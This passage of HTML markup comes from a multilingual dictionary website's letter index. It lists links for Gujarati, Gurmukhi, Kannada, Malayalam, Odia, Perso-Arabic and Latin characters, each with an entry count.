class="keyIndex" href="/dictionary/%e0%aa%a4/index">ત</a><a title="Total of  - 199" class="keyIndex" href="/dictionary/%e0%aa%a5/index">થ</a><a title="Total of  - 2232" class="keyIndex" href="/dictionary/%e0%aa%a6/index">દ</a><a title="Total of  - 886" class="keyIndex" href="/dictionary/%e0%aa%a7/index">ધ</a><a title="Total of  - 2829" class="keyIndex" href="/dictionary/%e0%aa%a8/index">ન</a><a title="Total of  - 5338" class="keyIndex" href="/dictionary/%e0%aa%aa/index">પ</a><a title="Total of  - 797" class="keyIndex" href="/dictionary/%e0%aa%ab/index">ફ</a><a title="Total of  - 2610" class="keyIndex" href="/dictionary/%e0%aa%ac/index">બ</a><a title="Total of  - 1355" class="keyIndex" href="/dictionary/%e0%aa%ad/index">ભ</a><a title="Total of  - 4020" class="keyIndex" href="/dictionary/%e0%aa%ae/index">મ</a><a title="Total of  - 537" class="keyIndex" href="/dictionary/%e0%aa%af/index">ય</a><a title="Total of  - 2040" class="keyIndex" href="/dictionary/%e0%aa%b0/index">ર</a><a title="Total of  - 1283" class="keyIndex" href="/dictionary/%e0%aa%b2/index">લ</a><a title="Total of  - 3380" class="keyIndex" href="/dictionary/%e0%aa%b5/index">વ</a><a title="Total of  - 1751" class="keyIndex" href="/dictionary/%e0%aa%b6/index">શ</a><a title="Total of  - 46" class="keyIndex" href="/dictionary/%e0%aa%b7/index">ષ</a><a title="Total of  - 5241" class="keyIndex" href="/dictionary/%e0%aa%b8/index">સ</a><a title="Total of  - 1327" class="keyIndex" href="/dictionary/%e0%aa%b9/index">હ</a><a title="Total of  - 2" class="keyIndex" href="/dictionary/%e0%ab%90/index">ૐ</a><a title="Total of  - 2" class="keyIndex" href="/dictionary/%e0%ab%a6/index">૦</a><a title="Total of  - 43" class="keyIndex" href="/dictionary/%e0%ab%a7/index">૧</a><a title="Total of  - 25" class="keyIndex" href="/dictionary/%e0%ab%a8/index">૨</a><a title="Total of  - 25" class="keyIndex" href="/dictionary/%e0%ab%a9/index">૩</a><a title="Total of  - 23" class="keyIndex" href="/dictionary/%e0%ab%aa/index">૪</a><a title="Total of  - 19" class="keyIndex" href="/dictionary/%e0%ab%ab/index">૫</a><a title="Total of  - 19" class="keyIndex" href="/dictionary/%e0%ab%ac/index">૬</a><a title="Total of  - 23" class="keyIndex" href="/dictionary/%e0%ab%ad/index">૭</a><a title="Total of  - 22" class="keyIndex" href="/dictionary/%e0%ab%ae/index">૮</a><a title="Total of  - 22" class="keyIndex" href="/dictionary/%e0%ab%af/index">૯</a>
</div><div class="kIMenu">
	<h6>Gurmukhi</h6><a title="Total of  - 3984" class="keyIndex" href="/dictionary/%e0%a8%85/index">ਅ</a><a title="Total of  - 958" class="keyIndex" href="/dictionary/%e0%a8%86/index">ਆ</a><a title="Total of  - 751" class="keyIndex" href="/dictionary/%e0%a8%87/index">ਇ</a><a title="Total of  - 96" class="keyIndex" href="/dictionary/%e0%a8%88/index">ਈ</a><a title="Total of  - 1101" class="keyIndex" href="/dictionary/%e0%a8%89/index">ਉ</a><a title="Total of  - 37" class="keyIndex" href="/dictionary/%e0%a8%8a/index">ਊ</a><a title="Total of  - 144" class="keyIndex" href="/dictionary/%e0%a8%8f/index">ਏ</a><a title="Total of  - 126" class="keyIndex" href="/dictionary/%e0%a8%90/index">ਐ</a><a title="Total of  - 51" class="keyIndex" href="/dictionary/%e0%a8%93/index">ਓ</a><a title="Total of  - 80" class="keyIndex" href="/dictionary/%e0%a8%94/index">ਔ</a><a title="Total of  - 3534" class="keyIndex" href="/dictionary/%e0%a8%95/index">ਕ</a><a title="Total of  - 974" class="keyIndex" href="/dictionary/%e0%a8%96/index">ਖ</a><a title="Total of  - 1908" class="keyIndex" href="/dictionary/%e0%a8%97/index">ਗ</a><a title="Total of  - 415" class="keyIndex" href="/dictionary/%e0%a8%98/index">ਘ</a><a title="Total of  - 1653" class="keyIndex" href="/dictionary/%e0%a8%9a/index">ਚ</a><a title="Total of  - 475" class="keyIndex" href="/dictionary/%e0%a8%9b/index">ਛ</a><a title="Total of  - 1683" class="keyIndex" href="/dictionary/%e0%a8%9c/index">ਜ</a><a title="Total of  - 306" class="keyIndex" href="/dictionary/%e0%a8%9d/index">ਝ</a><a title="Total of  - 575" class="keyIndex" href="/dictionary/%e0%a8%9f/index">ਟ</a><a title="Total of  - 146" class="keyIndex" href="/dictionary/%e0%a8%a0/index">ਠ</a><a title="Total of  - 446" class="keyIndex" href="/dictionary/%e0%a8%a1/index">ਡ</a><a title="Total of  - 137" class="keyIndex" href="/dictionary/%e0%a8%a2/index">ਢ</a><a title="Total of  - 2" class="keyIndex" href="/dictionary/%e0%a8%a3/index">ਣ</a><a title="Total of  - 1763" class="keyIndex" href="/dictionary/%e0%a8%a4/index">ਤ</a><a title="Total of  - 211" class="keyIndex" href="/dictionary/%e0%a8%a5/index">ਥ</a><a title="Total of  - 1945" class="keyIndex" href="/dictionary/%e0%a8%a6/index">ਦ</a><a title="Total of  - 644" class="keyIndex" href="/dictionary/%e0%a8%a7/index">ਧ</a><a title="Total of  - 2254" class="keyIndex" href="/dictionary/%e0%a8%a8/index">ਨ</a><a title="Total of  - 3928" class="keyIndex" href="/dictionary/%e0%a8%aa/index">ਪ</a><a title="Total of  - 768" class="keyIndex" href="/dictionary/%e0%a8%ab/index">ਫ</a><a title="Total of  - 2863" class="keyIndex" href="/dictionary/%e0%a8%ac/index">ਬ</a><a title="Total of  - 1047" class="keyIndex" href="/dictionary/%e0%a8%ad/index">ਭ</a><a title="Total of  - 3521" class="keyIndex" href="/dictionary/%e0%a8%ae/index">ਮ</a><a title="Total of  - 410" class="keyIndex" href="/dictionary/%e0%a8%af/index">ਯ</a><a title="Total of  - 1809" class="keyIndex" href="/dictionary/%e0%a8%b0/index">ਰ</a><a title="Total of  - 1260" class="keyIndex" href="/dictionary/%e0%a8%b2/index">ਲ</a><a title="Total of  - 2" class="keyIndex" href="/dictionary/%e0%a8%b3/index">ਲ਼</a><a title="Total of  - 2295" class="keyIndex" href="/dictionary/%e0%a8%b5/index">ਵ</a><a title="Total of  - 1131" class="keyIndex" href="/dictionary/%e0%a8%b6/index">ਸ਼</a><a title="Total of  - 4616" class="keyIndex" href="/dictionary/%e0%a8%b8/index">ਸ</a><a title="Total of  - 1362" class="keyIndex" href="/dictionary/%e0%a8%b9/index">ਹ</a><a title="Total of  - 79" class="keyIndex" href="/dictionary/%e0%a9%99/index">ਖ਼</a><a title="Total of  - 33" class="keyIndex" href="/dictionary/%e0%a9%9a/index">ਗ਼</a><a title="Total of  - 178" class="keyIndex" href="/dictionary/%e0%a9%9b/index">ਜ਼</a><a title="Total of  - 119" class="keyIndex" href="/dictionary/%e0%a9%9e/index">ਫ਼</a><a title="Total of  - 27" class="keyIndex" href="/dictionary/%e0%a9%a7/index">੧</a><a title="Total of  - 15" class="keyIndex" href="/dictionary/%e0%a9%a8/index">੨</a><a title="Total of  - 12" class="keyIndex" href="/dictionary/%e0%a9%a9/index">੩</a><a title="Total of  - 11" class="keyIndex" href="/dictionary/%e0%a9%aa/index">੪</a><a title="Total of  - 13" class="keyIndex" href="/dictionary/%e0%a9%ab/index">੫</a><a title="Total of  - 12" class="keyIndex" href="/dictionary/%e0%a9%ac/index">੬</a><a title="Total of  - 12" class="keyIndex" href="/dictionary/%e0%a9%ad/index">੭</a><a title="Total of  - 10" class="keyIndex" href="/dictionary/%e0%a9%ae/index">੮</a><a title="Total of  - 12" class="keyIndex" href="/dictionary/%e0%a9%af/index">੯</a><a title="Total of  - 8" class="keyIndex" href="/dictionary/%e0%a9%b2/index">ੲ</a><a title="Total of  - 4" class="keyIndex" href="/dictionary/%e0%a9%b3/index">ੳ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%a9%b4/index">ੴ</a>
</div><div class="kIMenu">
	<h6>Kannada</h6><a title="Total of  - 5474" class="keyIndex" href="/dictionary/%e0%b2%85/index">ಅ</a><a title="Total of  - 1762" class="keyIndex" href="/dictionary/%e0%b2%86/index">ಆ</a><a title="Total of  - 521" class="keyIndex" href="/dictionary/%e0%b2%87/index">ಇ</a><a title="Total of  - 104" class="keyIndex" href="/dictionary/%e0%b2%88/index">ಈ</a><a title="Total of  - 1325" class="keyIndex" href="/dictionary/%e0%b2%89/index">ಉ</a><a title="Total of  - 111" class="keyIndex" href="/dictionary/%e0%b2%8a/index">ಊ</a><a title="Total of  - 73" class="keyIndex" href="/dictionary/%e0%b2%8b/index">ಋ</a><a title="Total of  - 661" class="keyIndex" href="/dictionary/%e0%b2%8e/index">ಎ</a><a title="Total of  - 231" class="keyIndex" href="/dictionary/%e0%b2%8f/index">ಏ</a><a title="Total of  - 123" class="keyIndex" href="/dictionary/%e0%b2%90/index">ಐ</a><a title="Total of  - 775" class="keyIndex" href="/dictionary/%e0%b2%92/index">ಒ</a><a title="Total of  - 134" class="keyIndex" href="/dictionary/%e0%b2%93/index">ಓ</a><a title="Total of  - 67" class="keyIndex" href="/dictionary/%e0%b2%94/index">ಔ</a><a title="Total of  - 5153" class="keyIndex" href="/dictionary/%e0%b2%95/index">ಕ</a><a title="Total of  - 235" class="keyIndex" href="/dictionary/%e0%b2%96/index">ಖ</a><a title="Total of  - 1859" class="keyIndex" href="/dictionary/%e0%b2%97/index">ಗ</a><a title="Total of  - 98" class="keyIndex" href="/dictionary/%e0%b2%98/index">ಘ</a><a title="Total of  - 1229" class="keyIndex" href="/dictionary/%e0%b2%9a/index">ಚ</a><a title="Total of  - 58" class="keyIndex" href="/dictionary/%e0%b2%9b/index">ಛ</a><a title="Total of  - 1598" class="keyIndex" href="/dictionary/%e0%b2%9c/index">ಜ</a><a title="Total of  - 22" class="keyIndex" href="/dictionary/%e0%b2%9d/index">ಝ</a><a title="Total of  - 185" class="keyIndex" href="/dictionary/%e0%b2%9f/index">ಟ</a><a title="Total of  - 31" class="keyIndex" href="/dictionary/%e0%b2%a0/index">ಠ</a><a title="Total of  - 136" class="keyIndex" href="/dictionary/%e0%b2%a1/index">ಡ</a><a title="Total of  - 5" class="keyIndex" href="/dictionary/%e0%b2%a2/index">ಢ</a><a title="Total of  - 2" class="keyIndex" href="/dictionary/%e0%b2%a3/index">ಣ</a><a title="Total of  - 2338" class="keyIndex" href="/dictionary/%e0%b2%a4/index">ತ</a><a title="Total of  - 45" class="keyIndex" href="/dictionary/%e0%b2%a5/index">ಥ</a><a title="Total of  - 2018" class="keyIndex" href="/dictionary/%e0%b2%a6/index">ದ</a><a title="Total of  - 509" class="keyIndex" href="/dictionary/%e0%b2%a7/index">ಧ</a><a title="Total of  - 3325" class="keyIndex" href="/dictionary/%e0%b2%a8/index">ನ</a><a title="Total of  - 3907" class="keyIndex" href="/dictionary/%e0%b2%aa/index">ಪ</a><a title="Total of  - 195" class="keyIndex" href="/dictionary/%e0%b2%ab/index">ಫ</a><a title="Total of  - 2871" class="keyIndex" href="/dictionary/%e0%b2%ac/index">ಬ</a><a title="Total of  - 966" class="keyIndex" href="/dictionary/%e0%b2%ad/index">ಭ</a><a title="Total of  - 4013" class="keyIndex" href="/dictionary/%e0%b2%ae/index">ಮ</a><a title="Total of  - 483" class="keyIndex" href="/dictionary/%e0%b2%af/index">ಯ</a><a title="Total of  - 1292" class="keyIndex" href="/dictionary/%e0%b2%b0/index">ರ</a><a title="Total of  - 646" class="keyIndex" href="/dictionary/%e0%b2%b2/index">ಲ</a><a title="Total of  - 2911" class="keyIndex" href="/dictionary/%e0%b2%b5/index">ವ</a><a title="Total of  - 1366" class="keyIndex" href="/dictionary/%e0%b2%b6/index">ಶ</a><a title="Total of  - 33" class="keyIndex" href="/dictionary/%e0%b2%b7/index">ಷ</a><a title="Total of  - 5470" class="keyIndex" href="/dictionary/%e0%b2%b8/index">ಸ</a><a title="Total of  - 2866" class="keyIndex" href="/dictionary/%e0%b2%b9/index">ಹ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%b3%a7/index">೧</a>
</div><div class="kIMenu">
	<h6>Malyalam</h6><a title="Total of  - 3387" class="keyIndex" href="/dictionary/%e0%b4%85/index">അ</a><a title="Total of  - 1142" class="keyIndex" href="/dictionary/%e0%b4%86/index">ആ</a><a title="Total of  - 650" class="keyIndex" href="/dictionary/%e0%b4%87/index">ഇ</a><a title="Total of  - 114" class="keyIndex" href="/dictionary/%e0%b4%88/index">ഈ</a><a title="Total of  - 983" class="keyIndex" href="/dictionary/%e0%b4%89/index">ഉ</a><a title="Total of  - 90" class="keyIndex" href="/dictionary/%e0%b4%8a/index">ഊ</a><a title="Total of  - 33" class="keyIndex" href="/dictionary/%e0%b4%8b/index">ഋ</a><a title="Total of  - 415" class="keyIndex" href="/dictionary/%e0%b4%8e/index">എ</a><a title="Total of  - 229" class="keyIndex" href="/dictionary/%e0%b4%8f/index">ഏ</a><a title="Total of  - 40" class="keyIndex" href="/dictionary/%e0%b4%90/index">ഐ</a><a title="Total of  - 381" class="keyIndex" href="/dictionary/%e0%b4%92/index">ഒ</a><a title="Total of  - 156" class="keyIndex" href="/dictionary/%e0%b4%93/index">ഓ</a><a title="Total of  - 38" class="keyIndex" href="/dictionary/%e0%b4%94/index">ഔ</a><a title="Total of  - 4524" class="keyIndex" href="/dictionary/%e0%b4%95/index">ക</a><a title="Total of  - 110" class="keyIndex" href="/dictionary/%e0%b4%96/index">ഖ</a><a title="Total of  - 727" class="keyIndex" href="/dictionary/%e0%b4%97/index">ഗ</a><a title="Total of  - 67" class="keyIndex" href="/dictionary/%e0%b4%98/index">ഘ</a><a title="Total of  - 1620" class="keyIndex" href="/dictionary/%e0%b4%9a/index">ച</a><a title="Total of  - 60" class="keyIndex" href="/dictionary/%e0%b4%9b/index">ഛ</a><a title="Total of  - 712" class="keyIndex" href="/dictionary/%e0%b4%9c/index">ജ</a><a title="Total of  - 35" class="keyIndex" href="/dictionary/%e0%b4%9d/index">ഝ</a><a title="Total of  - 72" class="keyIndex" href="/dictionary/%e0%b4%9e/index">ഞ</a><a title="Total of  - 165" class="keyIndex" href="/dictionary/%e0%b4%9f/index">ട</a><a title="Total of  - 16" class="keyIndex" href="/dictionary/%e0%b4%a0/index">ഠ</a><a title="Total of  - 106" class="keyIndex" href="/dictionary/%e0%b4%a1/index">ഡ</a><a title="Total of  - 8" class="keyIndex" href="/dictionary/%e0%b4%a2/index">ഢ</a><a title="Total of  - 3" class="keyIndex" href="/dictionary/%e0%b4%a3/index">ണ</a><a title="Total of  - 2083" class="keyIndex" href="/dictionary/%e0%b4%a4/index">ത</a><a title="Total of  - 10" class="keyIndex" href="/dictionary/%e0%b4%a5/index">ഥ</a><a title="Total of  - 941" class="keyIndex" href="/dictionary/%e0%b4%a6/index">ദ</a><a title="Total of  - 322" class="keyIndex" href="/dictionary/%e0%b4%a7/index">ധ</a><a title="Total of  - 2081" class="keyIndex" href="/dictionary/%e0%b4%a8/index">ന</a><a title="Total of  - 4321" class="keyIndex" href="/dictionary/%e0%b4%aa/index">പ</a><a title="Total of  - 168" class="keyIndex" href="/dictionary/%e0%b4%ab/index">ഫ</a><a title="Total of  - 897" class="keyIndex" href="/dictionary/%e0%b4%ac/index">ബ</a><a title="Total of  - 699" class="keyIndex" href="/dictionary/%e0%b4%ad/index">ഭ</a><a title="Total of  - 3399" class="keyIndex" href="/dictionary/%e0%b4%ae/index">മ</a><a title="Total of  - 391" class="keyIndex" href="/dictionary/%e0%b4%af/index">യ</a><a title="Total of  - 769" class="keyIndex" href="/dictionary/%e0%b4%b0/index">ര</a><a title="Total of  - 179" class="keyIndex" href="/dictionary/%e0%b4%b1/index">റ</a><a title="Total of  - 488" class="keyIndex" href="/dictionary/%e0%b4%b2/index">ല</a><a title="Total of  - 3293" class="keyIndex" href="/dictionary/%e0%b4%b5/index">വ</a><a title="Total of  - 980" class="keyIndex" href="/dictionary/%e0%b4%b6/index">ശ</a><a title="Total of  - 62" class="keyIndex" href="/dictionary/%e0%b4%b7/index">ഷ</a><a title="Total of  - 2802" class="keyIndex" href="/dictionary/%e0%b4%b8/index">സ</a><a title="Total of  - 383" class="keyIndex" href="/dictionary/%e0%b4%b9/index">ഹ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%b5%a7/index">൧</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%b5%aa/index">൪</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%b5%ab/index">൫</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%b5%ad/index">൭</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%b5%ae/index">൮</a><a title="Total of  - 2" class="keyIndex" href="/dictionary/%e0%b5%af/index">൯</a>
</div><div class="kIMenu">
	<h6>Odia</h6><a title="Total of  - 5122" class="keyIndex" href="/dictionary/%e0%ac%85/index">ଅ</a><a title="Total of  - 1692" class="keyIndex" href="/dictionary/%e0%ac%86/index">ଆ</a><a title="Total of  - 475" class="keyIndex" href="/dictionary/%e0%ac%87/index">ଇ</a><a title="Total of  - 47" class="keyIndex" href="/dictionary/%e0%ac%88/index">ଈ</a><a title="Total of  - 1066" class="keyIndex" href="/dictionary/%e0%ac%89/index">ଉ</a><a title="Total of  - 29" class="keyIndex" href="/dictionary/%e0%ac%8a/index">ଊ</a><a title="Total of  - 61" class="keyIndex" href="/dictionary/%e0%ac%8b/index">ଋ</a><a title="Total of  - 491" class="keyIndex" href="/dictionary/%e0%ac%8f/index">ଏ</a><a title="Total of  - 23" class="keyIndex" href="/dictionary/%e0%ac%90/index">ଐ</a><a title="Total of  - 150" class="keyIndex" href="/dictionary/%e0%ac%93/index">ଓ</a><a title="Total of  - 49" class="keyIndex" href="/dictionary/%e0%ac%94/index">ଔ</a><a title="Total of  - 3898" class="keyIndex" href="/dictionary/%e0%ac%95/index">କ</a><a title="Total of  - 790" class="keyIndex" href="/dictionary/%e0%ac%96/index">ଖ</a><a title="Total of  - 1815" class="keyIndex" href="/dictionary/%e0%ac%97/index">ଗ</a><a title="Total of  - 407" class="keyIndex" href="/dictionary/%e0%ac%98/index">ଘ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%ac%99/index">ଙ</a><a title="Total of  - 1582" class="keyIndex" href="/dictionary/%e0%ac%9a/index">ଚ</a><a title="Total of  - 513" class="keyIndex" href="/dictionary/%e0%ac%9b/index">ଛ</a><a title="Total of  - 1361" class="keyIndex" href="/dictionary/%e0%ac%9c/index">ଜ</a><a title="Total of  - 253" class="keyIndex" href="/dictionary/%e0%ac%9d/index">ଝ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%ac%9e/index">ଞ</a><a title="Total of  - 453" class="keyIndex" href="/dictionary/%e0%ac%9f/index">ଟ</a><a title="Total of  - 130" class="keyIndex" href="/dictionary/%e0%ac%a0/index">ଠ</a><a title="Total of  - 398" class="keyIndex" href="/dictionary/%e0%ac%a1/index">ଡ</a><a title="Total of  - 89" class="keyIndex" href="/dictionary/%e0%ac%a2/index">ଢ</a><a title="Total of  - 7" class="keyIndex" href="/dictionary/%e0%ac%a3/index">ଣ</a><a title="Total of  - 1416" class="keyIndex" href="/dictionary/%e0%ac%a4/index">ତ</a><a title="Total of  - 151" class="keyIndex" href="/dictionary/%e0%ac%a5/index">ଥ</a><a title="Total of  - 1913" class="keyIndex" href="/dictionary/%e0%ac%a6/index">ଦ</a><a title="Total of  - 721" class="keyIndex" href="/dictionary/%e0%ac%a7/index">ଧ</a><a title="Total of  - 2158" class="keyIndex" href="/dictionary/%e0%ac%a8/index">ନ</a><a title="Total of  - 4788" class="keyIndex" href="/dictionary/%e0%ac%aa/index">ପ</a><a title="Total of  - 573" class="keyIndex" href="/dictionary/%e0%ac%ab/index">ଫ</a><a title="Total of  - 4825" class="keyIndex" href="/dictionary/%e0%ac%ac/index">ବ</a><a title="Total of  - 1225" class="keyIndex" href="/dictionary/%e0%ac%ad/index">ଭ</a><a title="Total of  - 3528" class="keyIndex" href="/dictionary/%e0%ac%ae/index">ମ</a><a title="Total of  - 506" class="keyIndex" href="/dictionary/%e0%ac%af/index">ଯ</a><a title="Total of  - 1676" class="keyIndex" href="/dictionary/%e0%ac%b0/index">ର</a><a title="Total of  - 1081" class="keyIndex" href="/dictionary/%e0%ac%b2/index">ଲ</a><a title="Total of  - 3" class="keyIndex" href="/dictionary/%e0%ac%b3/index">ଳ</a><a title="Total of  - 1616" class="keyIndex" href="/dictionary/%e0%ac%b6/index">ଶ</a><a title="Total of  - 132" class="keyIndex" href="/dictionary/%e0%ac%b7/index">ଷ</a><a title="Total of  - 4681" class="keyIndex" href="/dictionary/%e0%ac%b8/index">ସ</a><a title="Total of  - 1113" class="keyIndex" href="/dictionary/%e0%ac%b9/index">ହ</a><a title="Total of  - 7" class="keyIndex" href="/dictionary/%e0%ad%9c/index">ଡ଼</a><a title="Total of  - 3" class="keyIndex" href="/dictionary/%e0%ad%9d/index">ଢ଼</a><a title="Total of  - 99" class="keyIndex" href="/dictionary/%e0%ad%9f/index">ୟ</a><a title="Total of  - 2" class="keyIndex" href="/dictionary/%e0%ad%a6/index">୦</a><a title="Total of  - 30" class="keyIndex" href="/dictionary/%e0%ad%a7/index">୧</a><a title="Total of  - 21" class="keyIndex" href="/dictionary/%e0%ad%a8/index">୨</a><a title="Total of  - 22" class="keyIndex" href="/dictionary/%e0%ad%a9/index">୩</a><a title="Total of  - 20" class="keyIndex" href="/dictionary/%e0%ad%aa/index">୪</a><a title="Total of  - 13" class="keyIndex" href="/dictionary/%e0%ad%ab/index">୫</a><a title="Total of  - 12" class="keyIndex" href="/dictionary/%e0%ad%ac/index">୬</a><a title="Total of  - 12" class="keyIndex" href="/dictionary/%e0%ad%ad/index">୭</a><a title="Total of  - 11" class="keyIndex" href="/dictionary/%e0%ad%ae/index">୮</a><a title="Total of  - 12" class="keyIndex" href="/dictionary/%e0%ad%af/index">୯</a><a title="Total of  - 97" class="keyIndex" href="/dictionary/%e0%ad%b1/index">ୱ</a>
</div><div class="kIMenu">
	<h6>Perso-Arabic</h6><a title="Total of  - 616" class="keyIndex" href="/dictionary/%d8%a2/index">آ</a><a title="Total of  - 3089" class="keyIndex" href="/dictionary/%d8%a7/index">ا</a><a title="Total of  - 2616" class="keyIndex" href="/dictionary/%d8%a8/index">ب</a><a title="Total of  - 1650" class="keyIndex" href="/dictionary/%d8%aa/index">ت</a><a title="Total of  - 21" class="keyIndex" href="/dictionary/%d8%ab/index">ث</a><a title="Total of  - 949" class="keyIndex" href="/dictionary/%d8%ac/index">ج</a><a title="Total of  - 337" class="keyIndex" href="/dictionary/%d8%ad/index">ح</a><a title="Total of  - 570" class="keyIndex" href="/dictionary/%d8%ae/index">خ</a><a title="Total of  - 1668" class="keyIndex" href="/dictionary/%d8%af/index">د</a><a title="Total of  - 28" class="keyIndex" href="/dictionary/%d8%b0/index">ذ</a><a title="Total of  - 1151" class="keyIndex" href="/dictionary/%d8%b1/index">ر</a><a title="Total of  - 526" class="keyIndex" href="/dictionary/%d8%b2/index">ز</a><a title="Total of  - 2200" class="keyIndex" href="/dictionary/%d8%b3/index">س</a><a title="Total of  - 922" class="keyIndex" href="/dictionary/%d8%b4/index">ش</a><a title="Total of  - 140" class="keyIndex" href="/dictionary/%d8%b5/index">ص</a><a title="Total of  - 35" class="keyIndex" href="/dictionary/%d8%b6/index">ض</a><a title="Total of  - 102" class="keyIndex" href="/dictionary/%d8%b7/index">ط</a><a title="Total of  - 11" class="keyIndex" href="/dictionary/%d8%b8/index">ظ</a><a title="Total of  - 355" class="keyIndex" href="/dictionary/%d8%b9/index">ع</a><a title="Total of  - 291" class="keyIndex" href="/dictionary/%d8%ba/index">غ</a><a title="Total of  - 394" class="keyIndex" href="/dictionary/%d9%81/index">ف</a><a title="Total of  - 339" class="keyIndex" href="/dictionary/%d9%82/index">ق</a><a title="Total of  - 21" class="keyIndex" href="/dictionary/%d9%83/index">ك</a><a title="Total of  - 854" class="keyIndex" href="/dictionary/%d9%84/index">ل</a><a title="Total of  - 2748" class="keyIndex" href="/dictionary/%d9%85/index">م</a><a title="Total of  - 1503" class="keyIndex" href="/dictionary/%d9%86/index">ن</a><a title="Total of  - 3" class="keyIndex" href="/dictionary/%d9%87/index">ه</a><a title="Total of  - 1255" class="keyIndex" href="/dictionary/%d9%88/index">و</a><a title="Total of  - 6" class="keyIndex" href="/dictionary/%d9%8e/index">َ</a><a title="Total of  - 4" class="keyIndex" href="/dictionary/%d9%8f/index">ُ</a><a title="Total of  - 4" class="keyIndex" href="/dictionary/%d9%90/index">ِ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%d9%95/index">ٕ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%d9%97/index">ٗ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%d9%9a/index">ٚ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%d9%9b/index">ٛ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%d9%ae/index">ٮ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%d9%b0/index">ٰ</a><a title="Total of  - 55" class="keyIndex" href="/dictionary/%d9%b2/index">ٲ</a><a title="Total of  - 555" class="keyIndex" href="/dictionary/%d9%b9/index">ٹ</a><a title="Total of  - 2516" class="keyIndex" href="/dictionary/%d9%be/index">پ</a><a title="Total of  - 986" class="keyIndex" href="/dictionary/%da%86/index">چ</a><a title="Total of  - 386" class="keyIndex" href="/dictionary/%da%88/index">ڈ</a><a title="Total of  - 11" class="keyIndex" href="/dictionary/%da%91/index">ڑ</a><a title="Total of  - 297" class="keyIndex" href="/dictionary/%da%98/index">ژ</a><a title="Total of  - 2611" class="keyIndex" href="/dictionary/%da%a9/index">ک</a><a title="Total of  - 1378" class="keyIndex" href="/dictionary/%da%af/index">گ</a><a title="Total of  - 4" class="keyIndex" href="/dictionary/%da%be/index">ھ</a><a title="Total of  - 822" class="keyIndex" href="/dictionary/%db%81/index">ہ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%db%84/index">ۄ</a><a title="Total of  - 377" class="keyIndex" href="/dictionary/%db%8c/index">ی</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%db%92/index">ے</a><a title="Total of  - 2" class="keyIndex" href="/dictionary/%db%94/index">۔</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%db%ad/index">ۭ</a><a title="Total of  - 5" class="keyIndex" href="/dictionary/%db%b1/index">۱</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%db%b3/index">۳</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%db%b4/index">۴</a><a title="Total of  - 4" class="keyIndex" href="/dictionary/%db%b5/index">۵</a><a title="Total of  - 3" class="keyIndex" href="/dictionary/%db%b6/index">۶</a><a title="Total of  - 3" class="keyIndex" href="/dictionary/%db%b7/index">۷</a><a title="Total of  - 3" class="keyIndex" href="/dictionary/%db%b8/index">۸</a><a title="Total of  - 3" class="keyIndex" href="/dictionary/%db%b9/index">۹</a>
</div><div class="kIMenu">
	<h6>Latin</h6><a title="Total of  - 9" class="keyIndex" href="/dictionary/0/index">0</a><a title="Total of  - 166" class="keyIndex" href="/dictionary/1/index">1</a><a title="Total of  - 133" class="keyIndex" href="/dictionary/2/index">2</a><a title="Total of  - 101" class="keyIndex" href="/dictionary/3/index">3</a><a title="Total of  - 89" class="keyIndex" href="/dictionary/4/index">4</a><a title="Total of  - 101" class="keyIndex" href="/dictionary/5/index">5</a><a title="Total of  - 97" class="keyIndex" href="/dictionary/6/index">6</a><a title="Total of  - 105" class="keyIndex" href="/dictionary/7/index">7</a><a title="Total of  - 92" class="keyIndex" href="/dictionary/8/index">8</a><a title="Total of  - 96" class="keyIndex" href="/dictionary/9/index">9</a><a title="Total of  - 14664" class="keyIndex" href="/dictionary/A/index">A</a><a title="Total of  - 9352" class="keyIndex" href="/dictionary/B/index">B</a><a title="Total of  - 7965" class="keyIndex" href="/dictionary/F/index">F</a><a title="Total of  - 6499" class="keyIndex" href="/dictionary/H/index">H</a><a title="Total of  - 4756" class="keyIndex" href="/dictionary/N/index">N</a><a title="Total of  - 3348" class="keyIndex" href="/dictionary/U/index">U</a><a title="Total of  - 2835" class="keyIndex" href="/dictionary/V/index">V</a><a title="Total of  - 3532" class="keyIndex" href="/dictionary/W/index">W</a><a title="Total of  - 301" class="keyIndex" href="/dictionary/Y/index">Y</a><a title="Total of  - 19701" class="keyIndex" href="/dictionary/c/index">c</a><a title="Total of  - 10456" class="keyIndex" href="/dictionary/d/index">d</a><a title="Total of  - 8259" class="keyIndex" href="/dictionary/e/index">e</a><a title="Total of  - 5927" class="keyIndex" href="/dictionary/g/index">g</a><a title="Total of  - 9283" class="keyIndex" href="/dictionary/i/index">i</a><a title="Total of  - 1210" class="keyIndex" href="/dictionary/j/index">j</a><a title="Total of  - 1161" class="keyIndex" href="/dictionary/k/index">k</a><a title="Total of  - 6992" class="keyIndex" href="/dictionary/l/index">l</a><a title="Total of  - 10738" class="keyIndex" href="/dictionary/m/index">m</a><a title="Total of  - 4900" class="keyIndex" href="/dictionary/o/index">o</a><a title="Total of  - 16440" class="keyIndex" href="/dictionary/p/index">p</a><a title="Total of  - 868" class="keyIndex" href="/dictionary/q/index">q</a><a title="Total of  - 8784" class="keyIndex" href="/dictionary/r/index">r</a><a title="Total of  - 19098" class="keyIndex" href="/dictionary/s/index">s</a><a title="Total of  - 8950" class="keyIndex" href="/dictionary/t/index">t</a><a title="Total of  - 258" class="keyIndex" href="/dictionary/x/index">x</a><a title="Total of  - 431" class="keyIndex" href="/dictionary/z/index">z</a>
</div><div class="kIMenu">
